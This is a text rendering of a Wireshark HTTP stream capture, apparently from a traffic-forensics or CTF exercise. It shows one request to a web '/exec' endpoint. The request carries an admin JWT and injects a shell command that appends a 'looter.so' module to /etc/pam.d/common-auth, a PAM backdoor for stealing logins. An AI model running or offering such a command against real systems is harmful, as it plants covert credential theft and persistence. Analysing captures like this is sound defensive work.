 Wireshark · 追踪 HTTP 流 (tcp.stream eq 26) · goroot.pcap
POST /exec HTTP/1.1
Host: 192.168.2.197:8081
Content-Length: 68
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.2.197:8081
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.107 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
Referer: http://192.168.2.197:8081/exec
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=3f8coeg6hm9vf0h5lcoifmk8o5; token=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MTAwODcsIk1hcENsYWltcyI6eyJ1c2VybmFtZSI6I
mFkbWluIn19.rurQD5RYgMrFZow8r-k7KCP13P32sF-RpTXhKsxzvD0
Connection: close
command=echo%20"auth%20optional%20looter.so">>/etc/pam.d/common-auth
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Date: Sat, 07 Aug 2021 05:24:30 GMT
Content-Length: 225
Connection: close
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>Title</title>
</head>
<body>
<script language="javascript" type="text/javascript">
window.location.href="\/exec";
</script>
</body>
</html>
分组 129。1 客户端 分组，1 服务器 分组，1 turn(s).点击选择。
整个对话 (1238 bytes) 显示为 ASCII No delta times 流 26
查找: 区分大小写 查找下一个(N)
滤掉此流 打印 另存为... 返回 关闭 帮助